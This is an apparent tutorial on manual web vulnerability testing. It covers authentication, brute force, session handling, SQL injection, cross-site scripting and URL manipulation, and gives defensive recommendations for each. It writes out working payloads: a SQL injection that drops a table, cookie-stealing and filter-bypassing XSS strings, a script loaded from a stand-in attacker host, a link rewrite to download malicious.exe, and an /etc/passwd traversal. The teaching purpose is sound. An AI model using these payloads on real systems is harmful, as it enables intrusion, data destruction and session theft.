Let’s dive into the world of cybersecurity and explore how we can keep our digital assets safe from prying eyes and malicious attacks.

Understanding Vulnerability Testing

Vulnerability testing isn’t just about finding weaknesses in systems; it’s about safeguarding digital homes from unseen threats. Just like checking the locks and windows before bed, manual vulnerability testing ensures our online spaces are safe and secure from intruders.



4 Stages of Vulnerability Assessments

- Authentication and Authorization Testing:

- Authentication Testing: Ensure only authorized users can access the system.

- Authorization Testing: Verify users have appropriate permissions

Examples:

- Weak Password Testing: Attempt to create user accounts with weak passwords, such as ‘password’ or ‘123456’. Assess and identify weaknesses in the application’s password policies.

- Privilege Escalation Testing

- Attempt to access admin functionalities as a regular user.

- Identify and exploit access control vulnerabilities.

- Recommend enhancements to prevent privilege escalation.

Recommendations for Authentication:

- Password Policies: Enforce length, complexity, and character restrictions.

- Multi-factor Authentication (MFA): Add extra verification layers.

- Biometric and Risk-based Authentication: Use fingerprint or facial recognition; adapt based on risk factors.

- Secure Password Storage and Session Management: Hash passwords, set session timeouts, and use secure protocols.

- OAuth and Centralized Authentication: Use protocols and services like LDAP or Active Directory.

Recommendations for Authorization:

- RBAC and ABAC: Assign permissions based on roles and attributes.

- Least Privilege Principle: Only grant necessary permissions.

- Access Control Lists and Regular Reviews: Maintain and review access controls.

- Audit Trails and Secure APIs: Log decisions and secure API access.

- Fine-Grained Authorization: Control access to sensitive resources precisely.

2. Password Management

Password handling encompasses a collection of guidelines and optimal approaches for users to adhere to when storing and managing passwords effectively. The goal is to maximize security measures to thwart unauthorized access as much as feasibly possible.

Brute Force Attack

Brute force attack can be defined as guessing and trying different combinations of specific passwords until successfully identifying the correct one.

Examples:

- Target Selection: Identify a specific user account to compromise.

- Password List Creation: Compile a list of potential passwords, including common, personal detail variations, and randomly generated sequences.

- Automate Login Attempts: Use a script to automate login attempts with the compiled passwords.

- Brute-force Execution: Sequentially test each password until the correct one is found or the list is exhausted.

- Unauthorized Access: Once the correct password is found, log in and gain access to sensitive data or perform unauthorized activities.

Recommendation:

- Users should not be allowed to make multiple attempts to log in; it should be limited. For example, users can be restricted to three attempts while logging in, and after that, they should be blocked for a certain duration. Additionally, captcha can be added for human recognition.

- Restrict copying and pasting passwords into the form.

- Restrict saving passwords in cookies and displaying them in API responses.

- Pass the password in encrypted format.

- Store the password in the database in encrypted format.

3. Session Management

Various strategies for attacking session identifiers center on the idea of reusing a cookie. The source of the cookie, the method by which it was pilfered, or the intended reuse by the hacker are irrelevant. What truly matters is whether the application functions seamlessly even when old cookies are reused. It’s as straightforward as that. Once a valid session identifier is obtained, a series of tests can be conducted on any application to assess its susceptibility to cookie reuse.

Examples:

- Session Persistence: Log out, then use the browser’s back button and refresh to see if you can access restricted pages like “My Account.”

- Session Identifier Reuse: Save a valid session ID, log out, and attempt to reuse it with an intercepting proxy.

- Session Timeout Testing: Leave the browser idle or closed for several hours to test if sessions expire correctly.

- Cookie Comparison: Compare session identifiers issued on initial site visit and post-login; they should differ.

- Concurrent Logins: Log in from two browsers. Check if sessions persist and if the first session is notified of concurrent logins.

Recommendations:

- Use strong, unique session identifiers.

- Set HttpOnly and Secure flags on cookies.

- Enforce session timeouts and allow manual session revocation.

- Use HTTPS and monitor session activity.



4. SQL Injection

SQL injection (SQLi) represents a critical web security flaw, enabling attackers to manipulate the queries executed by an application on its database. Typically, this exploit grants unauthorized access to data that would otherwise remain inaccessible.

Examples:

- Suppose we have an e-commerce website where users can browse products by subcategory. The website retrieves products from the database using an SQL query based on the selected subcategory, like so:

SELECT * FROM products WHERE subcategory_id = ‘input_subcategory_id’;

In this query: input_subcategory_id is the subcategory ID provided by the user in the URL parameter or form input field.

Now, let’s say a user manipulates the subcategory ID parameter in the URL to inject malicious SQL code:

Original URL: https://example.com/products?subcategory_id=1

Modified URL with SQL injection:

https://example.com/products?subcategory_id=1′ OR ‘1’=’1

When this manipulated URL is used, the SQL query becomes:

SELECT * FROM products WHERE subcategory_id = ‘1’ OR ‘1’=’1′;

Here’s what’s happening in the modified query:

- The injected condition ‘ OR ‘1’=’1′ causes the WHERE clause to always evaluate to true (due to ‘1’=’1′).

- This effectively bypasses the subcategory ID check and returns all products from the products table.

As a result, the web application displays all products from all subcategories instead of just the products from the specified subcategory.

- Suppose we have a web application that allows users to search for tutors by name. The application retrieves tutors information from the database using the following SQL query:

SELECT * FROM tutors WHERE name = ‘tutor_name’;

The tutor_name parameter is obtained from user input, such as a search bar on the website.

Now, let’s say an attacker enters the following input into the search bar:

‘ OR 1=1; DROP TABLE tutors; —

The modified SQL query becomes:

SELECT * FROM tutors WHERE name = ” OR 1=1; DROP TABLE tutors; — ‘;

Here’s what happens with the modified query:

- The injected ‘ OR 1=1 condition causes the WHERE clause to always evaluate to true, effectively bypassing any name-based filtering.

- The semicolon (;) separates multiple SQL statements, allowing the attacker to append additional commands.

- The DROP TABLE tutors; statement is an SQL command to delete the entire tutors table from the database.

- The double hyphens (–) indicate the start of an SQL comment, causing the remaining part of the original query to be ignored.

- As a result, the attacker successfully executes a DROP TABLE command, deleting the entire tutors table from the database.

This demonstrates the destructive capability of SQL injection attacks when attackers are able to pass malicious SQL commands to the application’s database. It underscores the importance of properly sanitizing user input and using parameterized queries to prevent such attacks.

Recommendations:

- Use parameterized queries.

- Validate and sanitize user inputs.

- Apply least privilege principles to database permissions.

- Implement error handling and regular security testing.

- coding practices.



5. XSS – Cross-site scripting

- Encountering suspicious pop-ups or fraudulent-looking elements while logging into banking or sensitive websites can often signal a potential data breach.

- Cross-site Scripting (XSS) is a client-side code injection attack. The attacker targets to execute malicious scripts in a web browser of the victim/user by including malicious code in a legitimate web page or web application. The actual attack occurs when the victim visits the web page or web application that executes the malicious code. The web page or web application becomes a vehicle to deliver the malicious script to the user’s browser.

- Cheat sheet for XSS here.

Examples:

- Imagine you are testing an application with data entry fields. Instead of entering actual data, input a script into the fields and save it. Then, observe whether any script executes while using the application. If it gets executed that means it’s the XSS vulnerability



- Imagine a website that displays a welcome message like “Welcome %username%” and includes a download link.

- A tester suspects that any data entry point could be vulnerable to an XSS attack.

- To investigate, the tester manipulates the user variable to see if it triggers the vulnerability.

- By clicking on this link: http://example.com/index.php?user=<script>alert(123)</script>

- If no proper sanitization is applied, a popup with the message “123” will appear as shown in below image:

- This indicates the presence of an XSS vulnerability, allowing the tester to execute arbitrary code in any user’s browser who clicks on the tester’s link.

- Consider the following URL for testing:

http://example.com/index.php?user=<script>window.onload = function()

{var AllLinks=document.getElementsByTagName(“a”);AllLinks[0].href = “http://badexample.com/malicious.exe”;}</script>

- The result will look as shown in below image:

- This script modifies the behavior of the webpage so that when the user clicks the first link, it triggers the download of a file named malicious.exe from a site controlled by the attacker.

- Tag Attribute Value : Deny list-based filters can’t block every type of malicious input.

For example, if a web application uses user input to populate an attribute like this: <input type=”text” name=”state” value=”INPUT_FROM_USER”>

An attacker could exploit this by submitting: ” onfocus=”alert(document.cookie)

- Different Syntax or Encoding: In certain scenarios, signature-based filters can be easily bypassed by the techniques which are not clear. This can be achieved by introducing unexpected syntax or encoding variations. Browsers often interpret these variations as valid HTML, and filters may also accept them, thereby allowing the attack to succeed.

Following are some examples:

1. “><script >alert(document.cookie)</script

2. >”><ScRiPt>alert(document.cookie)</ScRiPt>

3. %3cscript%3ealert(document.cookie)%3c/script%3e

- Bypassing Non-Recursive Filtering: Sometimes the sanitization is applied only once and it is not being performed recursively. In this case the attacker can beat the filter by sending a string containing multiple attempts, like this one:

<scr<script>ipt>alert(document.cookie)</script>

- Including External Script

Let’s consider a scenario where the developers of a target site implemented the following code to protect against the inclusion of external scripts:

<?

$re = “/<script[^>]+src/i”;

if (preg_match($re, $_GET[‘var’]))

{ echo “Filtered”;

return; }

echo “Welcome “.$_GET[‘var’].” !”;

?>

Here’s a breakdown of the regular expression used:

- It checks for the <script tag.

- It looks for whitespace characters.

- It matches any characters except > one or more times.

- It checks for the src attribute.

This method is designed to filter out expressions like <script src=”http://attacker/xss.js”></script>, a common XSS attack vector. However, this sanitization can be bypassed by using a > character in an attribute between script and src, such as:

http://example.com/?var=<SCRIPT%20a=”>”%20SRC=”http://attacker/xss.js”></SCRIPT>

In this scenario, the injected script will execute the JavaScript code from the attacker’s server, exploiting the reflected cross-site scripting vulnerability. This allows the malicious script to run as if it originated from the victim’s site, http://example.com/.

Recommendations:

- Validate and sanitize inputs.

- Implement Content Security Policy (CSP) headers.

- Escape untrusted data and avoid inline JavaScript.

6. URL Manipulation

URL manipulation testing involves assessing the vulnerability of a web application to manipulation of URLs, which can lead to unauthorized access, data leakage, or other security issues.

Here are some common types of URL manipulation tests you can perform:

1. Path Traversal: Attempt to access files or directories outside of the intended directory structure by manipulating the path in the URL.

For example: https://example.com/viewfile.php?file=../../../../etc/passwd

2. Parameter Tampering: Modify parameters in the URL to manipulate the behavior of the application. This can include changing values, adding new parameters, or removing existing ones.

For example: https://example.com/profile?id=123

Try changing the “id” parameter to see if you can access other users’ profiles.

3. Directory Enumeration: Enumerate directories by sequentially trying common directory names or by brute forcing directory names to discover hidden or sensitive directories.

For example: https://example.com/admin/ and https://example.com/backup/

4. IDOR (Insecure Direct Object References): Manipulate identifiers in the URL to access unauthorized resources or data. This could involve changing IDs or other unique identifiers to access sensitive information.

For example: https://example.com/vieworder?id=123

5. Forceful Browsing: Attempt to access restricted or unauthorized pages by directly entering the URL without proper authentication or authorization.

For example: https://example.com/adminpanel/

6. URL Redirection: Test for open redirects or malicious redirects by manipulating URL parameters or by directly modifying the URL.

For example: https://example.com/login?redirect=https://malicious.com

7. SQL Injection via URL Parameters: Inject SQL commands into URL parameters to exploit SQL injection vulnerabilities. This can lead to unauthorized access to the application’s database or sensitive information.

For example: https://example.com/search?query=’ OR 1=1 –

8. Cross-Site Scripting (XSS): Inject malicious scripts into URL parameters to exploit XSS vulnerabilities. This can lead to the execution of arbitrary code in the context of other users’ sessions.

For example: https://example.com/search?query=<script>alert(‘XSS’)</script>

9. Session ID Manipulation: Modify session IDs in the URL to attempt session fixation or session hijacking attacks.

For example: https://example.com/?sessionid=123456789

10. Testing for File Upload Vulnerabilities: Manipulate the file upload URL parameters to bypass file upload restrictions or to upload malicious files.

For example: https://example.com/upload?filename=malicious.php

Recommendations:

- Enforce strict input validation.

- Use URL encoding and parameterized queries.

- Implement least privilege principles and secure tokens.

- Conduct regular security audits.

Conclusion

Manual vulnerability testing is a vital practice for ensuring the security of web applications. By meticulously scrutinizing code, input validation, and authentication mechanisms, testers can uncover vulnerabilities and mitigate risks effectively. This hands-on approach, coupled with regular assessments and updates, forms the foundation for robust security measures in today’s digital landscape.